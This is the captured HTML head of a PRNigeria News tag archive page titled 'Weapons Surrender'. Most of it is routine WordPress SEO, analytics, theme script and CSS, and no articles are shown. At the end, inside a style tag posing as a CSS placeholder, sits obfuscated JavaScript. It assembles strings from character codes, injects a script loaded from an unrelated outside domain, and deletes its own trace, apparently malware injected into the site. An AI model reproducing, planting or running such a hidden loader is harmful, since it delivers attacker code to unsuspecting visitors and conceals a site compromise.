

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/tag/weapons-surrender/
body_size: 18463
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Weapons Surrender Archives - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prnigeria.com/tag/weapons-surrender/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Weapons Surrender Archives - PRNigeria News" />
	<meta property="og:url" content="https://prnigeria.com/tag/weapons-surrender/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://prnigeria.com/tag/weapons-surrender/","url":"https://prnigeria.com/tag/weapons-surrender/","name":"Weapons Surrender Archives - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/tag/weapons-surrender/#primaryimage"},"image":{"@id":"https://prnigeria.com/tag/weapons-surrender/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/08/IMG-20210805-WA0031.jpg?fit=1000%2C750&ssl=1","breadcrumb":{"@id":"https://prnigeria.com/tag/weapons-surrender/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/tag/weapons-surrender/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/08/IMG-20210805-WA0031.jpg?fit=1000%2C750&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/08/IMG-20210805-WA0031.jpg?fit=1000%2C750&ssl=1","width":1000,"height":750,"caption":"Boko Haram ISWAP Terrorists Surrender to Nigerian Troops August 2021"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/tag/weapons-surrender/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Weapons Surrender"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Weapons Surrender Tag Feed" href="https://prnigeria.com/tag/weapons-surrender/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/tag\/weapons-surrender\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/tags/17947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fe23e6f060";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/tag/weapons-surrender/",
                    "name": "Weapons Surrender"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
